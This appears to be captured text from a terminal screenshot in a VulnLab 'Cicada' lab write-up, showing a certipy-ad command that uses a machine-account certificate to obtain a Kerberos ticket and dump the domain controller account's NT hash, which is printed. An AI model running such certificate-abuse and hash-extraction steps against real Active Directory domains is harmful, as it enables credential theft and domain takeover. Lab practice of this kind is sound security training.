 ┌──(remo㉿Remo)-[~/VulnLab/Cicada/krbrelayx]
└─$ certipy-ad auth -pfx 'unknown3732$.pfx' -dc-ip 10.10.88.205
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc-jpq225$@cicada.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc-jpq225.ccache'
[*] Trying to retrieve NT hash for 'dc-jpq225$'
[*] Got hash for 'dc-jpq225$@cicada.vl': aad3b435b51404eeaad3b435b51404ee:9323a945f6606ac6b44263f00218cfab
┌──(remo㉿Remo)-[~/VulnLab/Cicada/krbrelayx]
└─$